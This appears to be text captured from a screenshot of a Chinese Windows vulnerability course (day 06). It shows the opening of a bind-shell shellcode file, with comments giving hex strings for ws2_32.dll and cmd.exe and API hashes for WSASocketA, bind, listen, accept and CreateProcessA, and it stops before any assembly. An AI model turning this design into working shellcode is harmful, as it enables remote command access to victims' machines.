 瘦身代码.cpp helloShellcode.cpp bindShellcode.cpp
漏洞day06 (全局范围) shellCode()
1 #include<windows.h>
2 #include<iostream>
3 void _declspec(naked)shellCode()
4 {
5
6 __asm
7 {
8 //ws2_32.dll 77 73 32 5F 33 32 2E 64  6C 6C  00    长度：0xB
9 // cmd.exe 63 6D 64 2E 65 78 65 00长度：0x8
10 // kernel32.dll 6B 65 72 6E   65 6C 33 32   2E 64 6C 6C   00
11 //LoadLibraryA 0XC917432
12 //WSAStartup 0x80B46A3D
13 // WSASocketA 0xDE78322D
14 // bind 0XDDA71064
15 // listen 0x4BD39F0C
16 // accept 0X1971EB1
17 // CreateProcessA 0X6BA6BCC9
18 //ExitProcess 0x4FD18963
19 //1.保存字符串信息